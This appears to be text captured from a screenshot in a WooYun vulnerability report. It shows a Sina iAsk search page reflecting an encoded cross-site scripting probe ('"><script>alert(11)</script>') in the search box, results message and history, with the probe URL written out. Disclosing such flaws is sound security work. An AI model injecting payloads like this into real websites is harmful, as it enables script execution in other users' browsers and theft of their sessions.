 共享资料
http://ishare.iask.sina.com.cn/search.php?key=%2522%253E%253Cscript%253Ealert%2811%29%253C%2Fscript%253E&format=
Google
google 苹果软件下载中心 Google 翻译 Apple中国 Google 地图 雅虎中国 YouTube Wikipedia 新闻▾ AE▾ 热门▾ 网易免费邮箱 01▾
iASK爱问·共享资料
%22%3E%3Cscript%3Ealert(11)%3C/script% 搜 索
全部 TXT DOC PDF PPT CHM RAR EXE
新闻 地图 知识人 资料 个人中心
我要上传资料
未找到和%22%3E%3Cscript%3Ealert(11)%3C/script%3E相匹配的资料，爱问建议您：
- 到爱问知识人直接提问求助，让亿万网友帮您找到满意的资料！
- 试试在全部网页中搜索"%22%3E%3Cscript%3Ealert(11)%3C/script%3E"；
- 简化输入的关键词，或者尝试使用其它语义相同、相近的词组。
搜索历史 清除
%22%3E%3Cscript%3Eal...
11
%22%3E%3Cscript%3Ealert(11)%3C/script% 搜 索
全部 TXT DOC PDF PPT CHM RAR 音频
© 2012 Sina.com 免责声明 意见反馈 使用帮助
www.wooyun.org